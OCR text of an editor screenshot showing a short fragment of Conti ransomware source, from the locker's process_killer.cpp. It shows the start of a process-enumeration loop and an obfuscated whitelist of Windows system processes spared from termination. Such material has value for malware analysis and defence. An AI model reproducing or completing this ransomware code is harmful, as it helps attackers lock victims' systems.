 main.cpp process_killer.cpp × api.cpp
Conti-Ransomware > locker > process_killer.cpp > KillAll(PPID_LIST)
17
18 if (!Process32FirstW(hSnapShot, &pe32)) {
19
20 pCloseHandle(hSnapShot);
21 return;
22
23 }
24
25 do Garrett Harty, 9 months ago • Initial Commit
26 {
27 LPCWSTR WhitelistNames[] =
28 {
29
30 OBFW(L"spoolsv.exe"),
31 OBFW(L"explorer.exe"),
32 OBFW(L"sihost.exe"),
33 OBFW(L"fontdrvhost.exe"),
34 OBFW(L"cmd.exe"),
35 OBFW(L"dwm.exe"),
36 OBFW(L"LogonUI.exe"),
37 OBFW(L"SearchUI.exe"),
38 OBFW(L"lsass.exe"),
39 OBFW(L"csrss.exe"),
40 OBFW(L"smss.exe"),
41 OBFW(L"winlogon.exe"),
42 OBFW(L"services.exe"),
43 OBFW(L"conhost.exe")
44
45 };
46